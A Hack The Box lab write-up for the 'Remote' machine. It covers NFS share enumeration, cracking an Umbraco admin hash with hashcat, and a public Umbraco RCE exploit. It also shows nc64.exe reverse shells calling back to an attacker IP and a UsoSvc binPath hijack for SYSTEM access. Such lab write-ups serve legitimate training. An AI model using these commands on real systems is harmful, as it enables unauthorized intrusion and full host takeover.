Hack The Box : Remote
25 July, 2020
Discovery
Starting off with an nmap scan
kali@kali:~$ sudo nmap -A remote.htb
[sudo] password for kali:
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-01 13:19 EDT
Nmap scan report for 10.10.10.180
Host is up (0.15s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
|_ftp-anon: Anonymous FTP login allowed (FTP code 230)
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Home - Acme Widgets
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100003 2,3,4 2049/tcp nfs
| 100003 2,3,4 2049/tcp6 nfs
| 100005 1,2,3 2049/tcp mountd
| 100005 1,2,3 2049/tcp6 mountd
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
2049/tcp open mountd 1-3 (RPC #100005)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=7/1%OT=21%CT=1%CU=44071%PV=Y%DS=2%DC=T%G=Y%TM=5EFCC639
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=101%GCD=1%ISR=10A%TI=I%CI=I%II=I%SS=S%TS=U
OS:)OPS(O1=M54DNW8NNS%O2=M54DNW8NNS%O3=M54DNW8%O4=M54DNW8NNS%O5=M54DNW8NNS%
OS:O6=M54DNNS)WIN(W1=FFFF%W2=FFFF%W3=FFFF%W4=FFFF%W5=FFFF%W6=FF70)ECN(R=Y%D
OS:F=Y%T=80%W=FFFF%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y
OS:%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z
OS:)
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4m43s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-07-01T17:25:12
|_ start_date: N/A
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 148.98 ms 10.10.14.1
2 148.28 ms 10.10.10.180
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 167.67 seconds
Trying to connect to FTP didn't lead anywhere helpful. According to this StackOverflow answer, this is could be because the server is unable to connect back to your machine due to some misconfiguration.
kali@kali:~$ ftp remote.htb
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
Next, I tried to look for any available SMB shares using Nmap's SMB enumeration script but couldn't find any
kali@kali:~$ nmap --script smb-enum-shares.nse remote.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-02 10:57 EDT
Nmap scan report for 10.10.10.180
Host is up (0.19s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
I did however, find a directory being shared using NFS
kali@kali:~$ nmap --script nfs-showmount remote.htb
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-02 11:00 EDT
Nmap scan report for 10.10.10.180
Host is up (0.24s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
111/tcp open rpcbind
| nfs-showmount:
|_ /site_backups
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
2049/tcp open nfs
kali@kali:~$ cd /tmp/
kali@kali:/tmp$ mkdir temp-remote-htb
kali@kali:/tmp$ sudo mount -t nfs 10.10.10.180:/site_backups /tmp/temp-remote-htb/
kali@kali:/tmp$ cd temp-remote-htb/
kali@kali:/tmp/temp-remote-htb$ ls -ltrh
total 115K
-rwx------ 1 nobody 4294967294 89 Nov 1 2018 Global.asax
-rwx------ 1 nobody 4294967294 152 Nov 1 2018 default.aspx
-rwx------ 1 nobody 4294967294 28K Feb 20 00:57 Web.config
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 App_Browsers
drwx------ 2 nobody 4294967294 4.0K Feb 20 12:16 App_Plugins
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 aspnet_client
drwx------ 2 nobody 4294967294 48K Feb 20 12:16 bin
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 css
drwx------ 2 nobody 4294967294 8.0K Feb 20 12:16 Config
drwx------ 2 nobody 4294967294 4.0K Feb 20 12:16 Media
drwx------ 2 nobody 4294967294 64 Feb 20 12:16 scripts
drwx------ 2 nobody 4294967294 8.0K Feb 20 12:16 Umbraco
drwx------ 2 nobody 4294967294 4.0K Feb 20 12:16 Umbraco_Client
drwx------ 2 nobody 4294967294 4.0K Feb 20 12:16 Views
drwx------ 2 nobody 4294967294 4.0K Feb 20 12:17 App_Data
It took me a while to go through all the files using multiple ways, finally the strings command was a saviour
root@kali:# strings Umbraco.sdf > umbraco_sdf_strings
root@kali:# head -50 umbraco_sdf_strings
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
The SHA1 hash for admin@htb.local was available, so I used Hashcat with rockyou as the wordlist and luckily found a match.
root@kali:# hashcat --force -m 100 sha1-admin rockyou.txt
b8be16afba8c314ad33d812f22a04991b90e2aaa:baconandcheese
Session..........: hashcat
Status...........: Cracked
Hash.Type........: SHA1
Hash.Target......: b8be16afba8c314ad33d812f22a04991b90e2aaa
Time.Started.....: Thu Jul 2 13:54:55 2020 (7 secs)
Time.Estimated...: Thu Jul 2 13:55:02 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1831.5 kH/s (0.53ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 9824256/14344385 (68.49%)
Rejected.........: 0/9824256 (0.00%)
Restore.Point....: 9822208/14344385 (68.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: badboi56 -> bacninh_kc
Got a password, now I have to find a place to use it.
Checking out the website on port 80, I found a reference to umbraco

Searching around the internet, I came to know that Umbraco is actually a CMS. By default, the admin page is available at /umbraco, and of course it required a login
The password along with the username admin@htb.local were enough to get me in.
Browsing around the admin portal, the only piece of information I could fine was a list of users and some details about Umbraco itself.

User
Back to the internet, looking for a vulnerability in this version of Umbraco, I was able to find an exploit allowing RCE, reported for this version of Umbraco. A more usable script for this exploit can be found here.
root@kali:# python3 exploit.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c powershell.exe -a '-NoProfile -Command ls'
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/19/2020 3:11 PM Config
d----- 2/19/2020 3:11 PM en
d----- 2/19/2020 3:11 PM en-US
d----- 7/5/2020 2:45 PM History
d----- 2/19/2020 3:11 PM MetaBack
-a---- 2/19/2020 3:11 PM 252928 abocomp.dll
-a---- 2/19/2020 3:11 PM 324608 adsiis.dll
-a---- 2/19/2020 3:11 PM 119808 appcmd.exe
-a---- 9/15/2018 3:14 AM 3810 appcmd.xml
-a---- 2/19/2020 3:11 PM 181760 AppHostNavigators.dll
-a---- 2/19/2020 3:11 PM 80896 apphostsvc.dll
-a---- 2/19/2020 3:11 PM 406016 appobj.dll
-a---- 2/19/2020 3:11 PM 504320 asp.dll
-a---- 2/19/2020 3:11 PM 22196 asp.mof
-a---- 2/19/2020 3:11 PM 131072 aspnetca.exe
-a---- 2/19/2020 3:11 PM 23040 asptlb.tlb
-a---- 2/19/2020 3:11 PM 40448 authanon.dll
-a---- 2/19/2020 3:11 PM 38400 authbas.dll
-a---- 2/19/2020 3:11 PM 27136 authcert.dll
-a---- 2/19/2020 3:11 PM 44544 authmap.dll
-a---- 2/19/2020 3:11 PM 40960 authmd5.dll
-a---- 2/19/2020 3:11 PM 52736 authsspi.dll
-a---- 2/19/2020 3:11 PM 49664 bitsiissetup.exe
-a---- 2/19/2020 3:11 PM 74240 browscap.dll
-a---- 2/19/2020 3:11 PM 34474 browscap.ini
-a---- 2/19/2020 3:11 PM 24064 cachfile.dll
-a---- 2/19/2020 3:11 PM 52224 cachhttp.dll
-a---- 2/19/2020 3:11 PM 15872 cachtokn.dll
-a---- 2/19/2020 3:11 PM 14336 cachuri.dll
-a---- 2/19/2020 3:11 PM 43520 cgi.dll
-a---- 2/19/2020 3:11 PM 86528 coadmin.dll
-a---- 2/19/2020 3:11 PM 43008 compdyn.dll
-a---- 2/19/2020 3:11 PM 54784 compstat.dll
-a---- 2/19/2020 3:11 PM 47104 custerr.dll
-a---- 2/19/2020 3:11 PM 20480 defdoc.dll
-a---- 2/19/2020 3:11 PM 38912 diprestr.dll
-a---- 2/19/2020 3:11 PM 24064 dirlist.dll
-a---- 2/19/2020 3:11 PM 68096 filter.dll
-a---- 2/19/2020 3:11 PM 19968 ftpconfigext.dll
-a---- 2/19/2020 3:11 PM 14336 ftpctrlps.dll
-a---- 2/19/2020 3:11 PM 14848 ftpmib.dll
-a---- 2/19/2020 3:11 PM 15360 ftpres.dll
-a---- 2/19/2020 3:11 PM 439296 ftpsvc.dll
-a---- 2/19/2020 3:11 PM 69990 ftpsvc.mof
-a---- 2/19/2020 3:11 PM 38400 gzip.dll
-a---- 2/19/2020 3:11 PM 22016 httpmib.dll
-a---- 2/19/2020 3:11 PM 18432 hwebcore.dll
-a---- 2/19/2020 3:11 PM 63105 iis.msc
-a---- 2/19/2020 3:11 PM 26112 iisadmin.dll
-a---- 2/19/2020 3:11 PM 46592 iiscertprovider.dll
-a---- 2/19/2020 3:11 PM 1016832 iiscfg.dll
-a---- 2/19/2020 3:11 PM 307200 iiscore.dll
-a---- 2/19/2020 3:11 PM 132608 iisetw.dll
-a---- 2/19/2020 3:11 PM 104448 iisext.dll
-a---- 2/19/2020 3:11 PM 86016 iisfcgi.dll
-a---- 2/19/2020 3:11 PM 168448 iisfreb.dll
-a---- 2/19/2020 3:11 PM 110080 iisreg.dll
-a---- 2/19/2020 3:11 PM 18432 iisreqs.dll
-a---- 2/19/2020 3:11 PM 231936 iisres.dll
-a---- 2/19/2020 3:11 PM 37888 iisrstas.exe
-a---- 2/19/2020 3:11 PM 192512 iissetup.exe
-a---- 2/19/2020 3:11 PM 57344 iissyspr.dll
-a---- 2/19/2020 3:11 PM 14848 iisual.exe
-a---- 2/19/2020 3:11 PM 284672 iisutil.dll
-a---- 2/19/2020 3:11 PM 612864 iisw3adm.dll
-a---- 2/19/2020 3:11 PM 49152 iiswsock.dll
-a---- 2/19/2020 3:11 PM 33792 iis_ssi.dll
-a---- 2/19/2020 3:11 PM 16896 inetinfo.exe
-a---- 2/19/2020 3:11 PM 125440 InetMgr.exe
-a---- 2/19/2020 3:11 PM 256000 infocomm.dll
-a---- 2/19/2020 3:11 PM 30208 iprestr.dll
-a---- 2/19/2020 3:11 PM 131584 isapi.dll
-a---- 2/19/2020 3:11 PM 67072 isatq.dll
-a---- 2/19/2020 3:11 PM 25600 iscomlog.dll
-a---- 2/19/2020 3:11 PM 36352 loghttp.dll
-a---- 2/19/2020 3:11 PM 39424 logscrpt.dll
-a---- 2/19/2020 3:11 PM 685464 MBSchema.bin.00000000h
-a---- 2/19/2020 3:11 PM 266906 MBSchema.xml
-a---- 7/5/2020 2:45 PM 10152 MetaBase.xml
-a---- 2/19/2020 3:11 PM 334848 metadata.dll
-a---- 2/19/2020 3:11 PM 147456 Microsoft.Web.Administration.dll
-a---- 2/19/2020 3:11 PM 1052672 Microsoft.Web.Management.dll
-a---- 2/19/2020 3:11 PM 44032 modrqflt.dll
-a---- 2/19/2020 3:11 PM 478720 nativerd.dll
-a---- 2/19/2020 3:11 PM 27136 protsup.dll
-a---- 2/19/2020 3:11 PM 21504 redirect.dll
-a---- 2/19/2020 3:11 PM 10752 rpcref.dll
-a---- 2/19/2020 3:11 PM 33792 rsca.dll
-a---- 2/19/2020 3:11 PM 51200 rscaext.dll
-a---- 2/19/2020 3:11 PM 40448 static.dll
-a---- 2/19/2020 3:11 PM 189952 uihelper.dll
-a---- 2/19/2020 3:11 PM 23552 urlauthz.dll
-a---- 2/19/2020 3:11 PM 21504 validcfg.dll
-a---- 2/19/2020 3:11 PM 146250 w3core.mof
-a---- 2/19/2020 3:11 PM 16384 w3ctrlps.dll
-a---- 2/19/2020 3:11 PM 29696 w3ctrs.dll
-a---- 2/19/2020 3:11 PM 109568 w3dt.dll
-a---- 2/19/2020 3:11 PM 2560 w3isapi.mof
-a---- 2/19/2020 3:11 PM 101888 w3logsvc.dll
-a---- 2/19/2020 3:11 PM 29184 w3tp.dll
-a---- 2/19/2020 3:11 PM 26624 w3wp.exe
-a---- 2/19/2020 3:11 PM 78336 w3wphost.dll
-a---- 2/19/2020 3:11 PM 39936 wamreg.dll
-a---- 2/19/2020 3:11 PM 32256 warmup.dll
-a---- 2/19/2020 3:11 PM 31744 wbhstipm.dll
-a---- 2/19/2020 3:11 PM 27648 wbhst_pm.dll
-a---- 2/19/2020 3:11 PM 189952 webdav.dll
-a---- 2/19/2020 3:11 PM 23552 webdav_simple_lock.dll
-a---- 2/19/2020 3:11 PM 20480 webdav_simple_prop.dll
-a---- 2/19/2020 3:11 PM 169984 XPath.dll
root@kali:/media/sf_HTB/Boxes/Remote#
So yes, the exploit performs as expected. Traversing directories, I was able to obtain the user flag!
root@kali:# python3 exploit.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c powershell.exe -a 'ls C:\\Users\\Public'
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 2/19/2020 3:03 PM Documents
d-r--- 9/15/2018 3:19 AM Downloads
d-r--- 9/15/2018 3:19 AM Music
d-r--- 9/15/2018 3:19 AM Pictures
d-r--- 9/15/2018 3:19 AM Videos
-ar--- 7/12/2020 10:38 AM 34 user.txt
root@kali:# python3 exploit.py -u admin@htb.local -p baconandcheese -i http://remote.htb -c powershell.exe -a 'type C:\\Users\\Public\\user.txt'
<flag>
Root
In an attempt to obtain a reverse shell, I transferred [this powershell script] to the machine and executed it using the RCE. I did replace cmd.exe with powershell.exe on line 23.
kali@kali:~$ python3 exploit.py -u admin@htb.local -p baconandcheese -i http://10.10.10.180 -c powershell.exe -a '-executionpolicy remotesigned -File C:\\Users\\Public\\Documents\\rev.ps1'
kali@kali:~$ nc -l -p 4224
pwd
Path
----
C:\windows\system32\inetsrv
Just to improve it to a proper shell with prompt and all, I used nc64.exe, again transferred from my machine to the box
C:\Users\Public\Documents\nc64.exe 10.10.15.188 4424 -e powershell.exe
root@kali:# nc -l -p 4424
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>
Lurking around the system and browsing some directories, I couldn't find anything to exploit straight away so I used winpeas to gather some intel on the system. That was a bust as well, winpeas didn't report anything helpful or maybe I missed it in the output.
Next I tried another enumeration script called PowerUp. I used Invoke-AllChecks to run all possible escalation checks.
PS C:\Users\Public\Documents> . .\pup.ps1
. .\pup.ps1
PS C:\Users\Public\Documents> Invoke-AllChecks
Invoke-AllChecks
[-] Running Invoke-AllChecks
[-] Checking if user is in a local group with administrative privileges...
[-] Checking for unquoted service paths...
[-] Checking service executable and argument permissions...
[-] Checking service permissions...
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
[-] Checking %PATH% for potentially hijackable DLL locations...
Test-Path : Access is denied
At line:856 char:46
+ ... if($ParentPath -and (Test-Path -Path $ParentPath)) {
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\Windows\syst...Local\Microsoft:String) [Test-Path], UnauthorizedAc
cessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.TestPathCommand
[-] Checking for AlwaysInstallElevated registry key...
[-] Checking for Autologon credentials in registry...
[-] Checking for modifidable registry autoruns and configs...
[-] Checking for modifiable schtask files/configs...
[-] Checking for unattended install files...
UnattendPath : C:\Windows\Panther\Unattend.xml
[-] Checking for encrypted web.config strings...
[-] Checking for encrypted application pool and virtual directory passwords...
[-] Checking for plaintext passwords in McAfee SiteList.xml files....
[-] Checking for cached Group Policy Preferences .xml files....
PS C:\windows\system32\inetsrv>
Once more, back to the internet, gaining some more insight into UsoSvc, turns out this is actually a CVE. One can change the executable path in the service config to execute any arbitrary executable. UsoSvc is actually the UpdateOrchestratorService so it's understandable that it is configure to run with elevated priveleges.
I combined the steps mentioned in one command and executed it
PS C:\windows\system32\inetsrv> sc.exe stop UsoSvc; sc.exe config UsoSvc binPath= "C:\Users\Public\Documents\nc64.exe 10.10.15.188 5000 -e powershell.exe"; sc.exe qc usosvc; sc.exe start UsoSvc;
root@kali:# nc -l -p 5000
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/17/2020 12:29 PM 34 root.txt
PS C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
<flag>
PS C:\Windows\system32>
Got the root flag!
Since using netcat as mentioned above is sort of a blocking command, the OS would keep trying to restart the service since it would get no response with each start, so I had to be quick to obtain the flag.
What I Learned
- Powershell commands
- Windows services